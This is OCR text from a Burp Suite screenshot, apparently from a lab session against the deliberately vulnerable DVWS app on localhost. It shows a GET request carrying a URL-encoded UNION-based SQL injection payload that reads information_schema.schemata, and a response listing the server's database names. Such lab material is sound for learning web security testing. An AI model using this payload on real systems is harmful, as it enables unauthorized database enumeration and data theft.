 Burp Suite Professional v1.7.35 - REST_Assured_Test1 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Headers Hex
GET
/dvws-master/vulnerabilities/sqli/api.php/users/1%20AND%201=2%20UNION%20S
ELECT%20schema_name,%20NULL%20FROM%20information_schema.schemata;
HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 20:08:20 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 269
Connection: close
Content-Type: text/html; charset=UTF-8
{"first_name":"dvws","last_name":null},{"first_name":"information_schema
","last_name":null},{"first_name":"mysql","last_name":null},{"first_name
":"performance_schema","last_name":null},{"first_name":"phpmyadmin","las
t_name":null},{"first_name":"test","last_name":null}
? < + > Type a search term 0 matches
Done 488 bytes | 23 millis